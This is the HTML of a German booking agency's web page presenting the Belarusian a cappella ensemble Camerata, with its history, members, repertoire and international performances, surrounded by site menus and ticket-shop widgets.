		<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/arrest-powermetal-aus-deutschland/">ARREST – Powermetal aus Deutschland</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-185 current_page_item menu-item-205"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/camerata/" aria-current="page">Camerata</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/reininghaus/">Reininghaus</a></li>
	</ul>
</li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/">DJ`s / Alleinunterhalter</a>
	<ul class="sub-menu">
		<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-cafer-sarp/">DJ Cafer Sarp</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/djwoiferl/">DJWOIFERL</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-hagen/">DJ Hagen</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-lutz/">DJ Lutz</a></li>
		<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-ahmet-guemues-ihr-multi-kulti-dj/">DJ Ahmet Gümüs – Ihr Multi – Kulti DJ</a></li>
	</ul>
</li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1955"><a href="https://deubel-kuenstler.de/unsere-kuenstler/literatur/">Literatur</a>
	<ul class="sub-menu">
		<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://deubel-kuenstler.de/unsere-kuenstler/literatur/delle-kriese/">Delle Kriese</a></li>
		<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://deubel-kuenstler.de/manuela-schneider/">Manuela Schneider</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://deubel-kuenstler.de/unsere-kuenstler/moderatoren/">Moderatoren / Fotografie / Schauspiel</a>
	<ul class="sub-menu">
		<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://deubel-kuenstler.de/unsere-kuenstler/moderatoren/frank-bradl/">Frank Bradl</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-252"><a href="https://deubel-kuenstler.de/unsere-kuenstler/gospel-und-organisten/">Gospel und Organisten</a>
	<ul class="sub-menu">
		<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://deubel-kuenstler.de/unsere-kuenstler/gospel-und-organisten/tjaco-van-der-weert/">Tjaco van der Weert</a></li>
	</ul>
</li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/">Show`s</a>
	<ul class="sub-menu">
		<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/kinkerlitzchen-die-wirtshauscomedy/">KiNKERLiTZCHEN – Die Wirtshauscomedy</a></li>
		<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/berny-co-die-bauchrednershow-fuer-ihre-veranstaltung/">Berny &#038; Co. – Die Bauchrednershow für Ihre Veranstaltung</a></li>
		<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/papageien-show/">Marions Papageien-Show</a></li>
		<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/bauchredner-steffen/">Bauchredner Steffen</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mikes-motorrad-stuntshow/">Mike`s Motorrad Stuntshow</a></li>
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mark-von-hannover/">Mark von Hannover</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://deubel-kuenstler.de/unsere-kuenstler/zauberlehrling-karli-clown-ferdi/">Zauberlehrling Karli &#038; Clown Ferdi</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://deubel-kuenstler.de/unsere-kuenstler/the-black-magics/">The Black Magic`s</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://deubel-kuenstler.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73"><a rel="privacy-policy" href="https://deubel-kuenstler.de/kontakt/">Kontakt</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/">Unsere Partner / Wir unterstützen</a>
<ul class="sub-menu">
	<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/">Unsere Partner</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-muehlhausen/">In Mühlhausen</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-nordhausen/">In Nordhausen</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-sondershausen/">In Sondershausen</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/wir-unterstuetzen/">Wir unterstützen</a></li>
</ul>
</li>

				</ul>

				<div class="mobile-search">
					
<form method="get" class="search-form" id="search-form-69621c8e2dbe7" action="https://deubel-kuenstler.de/">
	<input type="search" class="search-field" placeholder="Suche …" name="s" id="s-69621c8e2dbe9" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Suchen</span></button>
</form>
				</div><!-- .mobile-search -->

				<ul class="main-menu">

					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://deubel-kuenstler.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://deubel-kuenstler.de/ueber-uns/">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-67"><a href="https://deubel-kuenstler.de/unsere-kuenstler/">Unsere Künstler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/">Schlager, Chanson &#038; Unterhaltung</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/schirley-brug/">Shirley Brug</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/avivience/">Avivience</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/jeannine-hartmann/">Jeannine Hartmann</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/ruediger-schima/">Rüdiger Schima</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/raffael-koenig/">Raffael König</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/nobelwhithe/">NobleWhithe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/fatma-kar/">Fatma Kar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://deubel-kuenstler.de/?page_id=1216">Maiko Marcell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/wolfgang-engel/">Wolfgang Engel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://deubel-kuenstler.de/?page_id=112">Francesco Cremone</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/bianca-graf/">Bianca Graf</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://deubel-kuenstler.de/?page_id=122">Alexander Grafenberg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/sabrina-stern/">Sabrina Stern</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/stoasberger-lumpen/">Stoasberger Lumpen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/">Tributes &#038; Cover</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/roger-whittaker-tribute-wolf-junghannss/">Roger Whittaker Tribute (Wolf Junghannß)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/neil-tudor-hannes-greinke-imagine-yesterday/">Neil Tudor &#038; Hannes Greinke – Imagine Yesterday</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/albano-romina-power/">Albano &#038; Romina Power Tribute Show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/robert-simek-johnny-cash-revival-band/">Robert Šimek  (Johnny Cash Revival Band)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/">Folk &#038; Country</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/janna/">JANNA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/more-than-words/">More Than Words</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/ellinor-springstrike/">Ellinor Springstrike</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/patrick-simons/">Patrick Simons</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/victoria-eman/">Victoria Eman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/jonny-boston/">Jonny Boston</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/robert-simek-johnny-cash-revival-band/">Robert Šimek  (Johnny Cash Revival Band)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/allwoods/">ALLWOODS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-206"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/">Klassik, Rock / Pop, Jazz, Blues, Liedermacher</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://deubel-kuenstler.de/edward-simoni-der-magier-der-panfloete/">Edward Simoni – Der Magier der Panflöte</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/dilian-kushev/">Dilian Kushev</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/arrest-powermetal-aus-deutschland/">ARREST – Powermetal aus Deutschland</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-185 current_page_item menu-item-205"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/camerata/" aria-current="page">Camerata</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/reininghaus/">Reininghaus</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/">DJ`s / Alleinunterhalter</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-cafer-sarp/">DJ Cafer Sarp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/djwoiferl/">DJWOIFERL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-hagen/">DJ Hagen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-lutz/">DJ Lutz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-ahmet-guemues-ihr-multi-kulti-dj/">DJ Ahmet Gümüs – Ihr Multi – Kulti DJ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1955"><a href="https://deubel-kuenstler.de/unsere-kuenstler/literatur/">Literatur</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://deubel-kuenstler.de/unsere-kuenstler/literatur/delle-kriese/">Delle Kriese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://deubel-kuenstler.de/manuela-schneider/">Manuela Schneider</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://deubel-kuenstler.de/unsere-kuenstler/moderatoren/">Moderatoren / Fotografie / Schauspiel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://deubel-kuenstler.de/unsere-kuenstler/moderatoren/frank-bradl/">Frank Bradl</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-252"><a href="https://deubel-kuenstler.de/unsere-kuenstler/gospel-und-organisten/">Gospel und Organisten</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://deubel-kuenstler.de/unsere-kuenstler/gospel-und-organisten/tjaco-van-der-weert/">Tjaco van der Weert</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/">Show`s</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/kinkerlitzchen-die-wirtshauscomedy/">KiNKERLiTZCHEN – Die Wirtshauscomedy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/berny-co-die-bauchrednershow-fuer-ihre-veranstaltung/">Berny &#038; Co. – Die Bauchrednershow für Ihre Veranstaltung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/papageien-show/">Marions Papageien-Show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/bauchredner-steffen/">Bauchredner Steffen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mikes-motorrad-stuntshow/">Mike`s Motorrad Stuntshow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mark-von-hannover/">Mark von Hannover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://deubel-kuenstler.de/unsere-kuenstler/zauberlehrling-karli-clown-ferdi/">Zauberlehrling Karli &#038; Clown Ferdi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://deubel-kuenstler.de/unsere-kuenstler/the-black-magics/">The Black Magic`s</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://deubel-kuenstler.de/veranstaltungen/">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73"><a rel="privacy-policy" href="https://deubel-kuenstler.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/">Unsere Partner / Wir unterstützen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/">Unsere Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-muehlhausen/">In Mühlhausen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-nordhausen/">In Nordhausen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-sondershausen/">In Sondershausen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/wir-unterstuetzen/">Wir unterstützen</a></li>
</ul>
</li>

				</ul><!-- .main-menu -->

			</div><!-- .section-inner -->

		</div><!-- .navigation -->

		
			<figure class="header-image bg-image" style="background-image: url( https://deubel-kuenstler.de/wp-content/uploads/2018/07/cropped-event-party-3005668_1280.jpg );">
				<img src="https://deubel-kuenstler.de/wp-content/uploads/2018/07/cropped-event-party-3005668_1280.jpg" />
			</figure>

		
		<main id="site-content">
<div class="wrapper section">

	<div class="section-inner group">

		<div class="content">

			
					<article id="post-185" class="post single post-185 page type-page status-publish hentry">

						<div class="post-inner">

							<div class="post-header">

								<h1 class="post-title"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/camerata/">Camerata</a></h1>

								
							</div><!-- .post-header -->

							
								<div class="post-content entry-content">

									<p style="text-align: center;"><div id="metaslider-id-707" style="max-width: 350px; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-707 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Camerata" data-height="300" data-width="350">
    <div id="metaslider_container_707">
        <div id="metaslider_707">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-710 ms-image " aria-roledescription="slide" data-date="2018-08-03 10:56:46" data-slide-type="image"><img fetchpriority="high" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/Camerata-2017-2-350x300.jpg" height="300" width="350" alt="" class="slider-707 slide-710 msDefaultImage" title="Camerata 2017 2" /></li>
                <li style="display: none; width: 100%;" class="slide-711 ms-image " aria-roledescription="slide" data-date="2018-08-03 10:56:46" data-slide-type="image"><img decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/Camerata-2017-350x300.jpg" height="300" width="350" alt="" class="slider-707 slide-711 msDefaultImage" title="Camerata 2017" /></li>
            </ul>
        </div>
        
    </div>
</div></p>
<p>Die Camerata Vocal Group wurde 1986 in Minsk gegründet.</p>
<p>Sechs hochkarätige Sängerinnen und Sänger die alle an den Musikhochschulen in Russland und Weißrusslandstudiert haben.</p>
<p>Mit Volha Varabyova, Yulia Karatkevich, Galina Gordynets, Alexandre Dovnar, Pilip Smialou und Alexei Bourdeliov erleben Sie A capella Gesang der Extraklasse.</p>
<p>Wenn Sie die Augen schließen und Camerata hören, werden Sie den Eindruck haben, dass sich die Gruppe aus den exotischsten Instrumenten zusammensetzt.</p>
<p>Camerata entwickelt einzigartige Musikkunstwerke und das ohne irgendwelche Musikinstrumente zu verwenden. Die Töne werden nur mit ihren eigenen Stimmen geschaffen. Die Gruppe lässt Töne lebendig werden und das Publikum wird eingeladen, den Bildern zu folgen.</p>
<p>Mit ihren stimmlichen Möglichkeiten ersetzen Camerata ein ganzes Orchester.</p>
<p>Am Anfang konzentrierte sich Camerata in ihrem Repertoire auf klassisches Werk, Barock und zeitgenössische Belarusian Musik was auch Spirituals einschloss.</p>
<p>Im Herbst 1988 hat das Band auf dem internationalen Fest von Chören in Panevezys den Jazz für sich entdeckt, wo sie ein großer Erfolg waren.</p>
<p>Heute besteht das Repertoire der Gruppe hauptsächlich aus ihrer eigenen Musik, die durch die slawische Volksmusik, natürlichen Harmonien und die authentischen Weisen charakterisiert wird.</p>
<p>Das Repertoire umfasst auch klassische Musik-Stücke, orthodoxe Musik und bezieht natürlich den mit Jazz ein.</p>
<p>Die Leistungen von Camerata haben weltweit großen Erfolg:</p>
<p>Deutschland, die USA, Norwegen, die Türkei, China, der Iran, Italien, Holland, Ungarn, Österreich, Polen, die Schweiz, Kanada, Russland, die Ukraine um nur einige Stationen ihrer Karriere zu nennen.</p>
<p>Im Sommer 1999, nannte die norwegische Presse Camerata &#8222;Die Stimmliche Sensation&#8220;.</p>
<p>Camerata hat an vielen internationalen Festen teilgenommen, und standen mit Ray Charles, Bobby McFerrin, Avishai Cohen, Al Di Meola, Nils Landgren, dem Quartett von Charlie Haden, dem Londoner Quartett, Real Group, Dem Hillard Ensemble, Enver İzmaylov, Stanley Jordan auf der Bühne.</p>
<p>Bisher hat Camerata fünf Studioalben veröffentlicht.</p>
<p><a href="https://deubel-kuenstler.de/kontakt/"><img decoding="async" class="alignnone size-full wp-image-388" src="https://deubel-kuenstler.de/wp-content/uploads/2018/07/button_buchungsanfrage.png" alt="" width="212" height="40" /></a></p>
<div class="lyte-wrapper fourthree" style="width:640px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_GQKQI-SSvWo"><div id="lyte_GQKQI-SSvWo" data-src="//i.ytimg.com/vi/GQKQI-SSvWo/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/GQKQI-SSvWo" rel="nofollow"><img loading="lazy" decoding="async" src="https://i.ytimg.com/vi/GQKQI-SSvWo/0.jpg" alt="YouTube-Video-Thumbnail" width="640" height="460" /><br />Dieses Video auf YouTube ansehen</a></noscript></div></div><div class="lL" style="max-width:100%;width:640px;margin:5px;"></div></p>

								</div><!-- .post-content -->

								
						</div><!-- .post-inner -->

						
					</article><!-- .post -->

					
		</div><!-- .content -->

					<aside class="sidebar">

	<div id="search-6" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-69621c8e440ca" action="https://deubel-kuenstler.de/">
	<input type="search" class="search-field" placeholder="Suche …" name="s" id="s-69621c8e440cc" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Suchen</span></button>
</form>
</div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="widget-content">
<figure class="wp-block-image size-full is-resized"><a href="https://deubel-kuenstler.de/wp-content/uploads/2023/08/uwe.jpg"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2023/08/uwe.jpg" alt="" class="wp-image-1925" style="width:223px;height:324px" width="223" height="324" srcset="https://deubel-kuenstler.de/wp-content/uploads/2023/08/uwe.jpg 526w, https://deubel-kuenstler.de/wp-content/uploads/2023/08/uwe-206x300.jpg 206w" sizes="auto, (max-width: 223px) 100vw, 223px" /></a></figure>
</div></div><div id="block-8" class="widget widget_block"><div class="widget-content">
<h1 class="wp-block-heading">Ticket-Schmiede: Dein Abenteuer beginnt hier</h1>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="widget-content">
<figure class="wp-block-image size-full"><a href="https://www.eventim-light.com/de/a/68c82f15a5c93f571d9bbdad" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede.jpg" alt="" class="wp-image-2087" srcset="https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede.jpg 1024w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-300x300.jpg 300w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-150x150.jpg 150w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-768x768.jpg 768w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-88x88.jpg 88w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-900x900.jpg 900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></div><div id="block-21" class="widget widget_block widget_text"><div class="widget-content">
<p>Willkommen bei der Ticket-Schmiede, wo deine nächsten unvergesslichen Erlebnisse auf dich warten! Egal, ob du dich nach pulsierenden Konzerten, mitreißenden Sportevents, atemberaubenden Musicals oder humorvollen Comedy-Shows sehnst – wir haben das passende Ticket für dich. <br><br>Bei uns findest du eine sorgfältig ausgewählte Vielfalt an Events. Wir machen es dir einfach, die perfekten Tickets zu entdecken und zu buchen, damit du dich voll und ganz auf das Erlebnis freuen kannst. Tauche ein in die Welt der Live-Events und schaffe Erinnerungen, die ein Leben lang halten.</p>
</div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h3 class="widget-title">okticket.de Ticketshop</h3><div class="textwidget custom-html-widget"><div id="loading_ok_5c7e344678dca"><center><img width="32" height="32" border="0" alt="" align="middle" src="//www.okticket.de/images/loading.gif"> wird geladen ...</center></div>
<div id="ok_5c7e344678dca"></div>
<script src="//okticket.de/CalenderInCalender/common.js.php?key=5c7e344678dca" type="text/javascript"></script>
